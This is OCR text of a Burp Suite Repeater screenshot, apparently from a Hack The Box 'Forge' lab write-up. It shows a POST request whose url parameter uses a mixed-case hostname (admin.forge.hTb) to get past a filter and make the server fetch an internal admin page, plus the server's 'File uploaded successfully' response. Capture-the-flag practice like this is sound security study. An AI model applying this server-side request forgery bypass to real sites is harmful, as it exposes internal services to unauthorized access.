 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▾ > ▾ Targe
Request
Pretty Raw Hex \n ☰
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http://admin.forge.hTb/&remote=2ear
16
Response
Pretty Raw Hex Render \n ☰
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/hKx7ccA4JlHjRBxJG8Fy">http://forge.ht
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>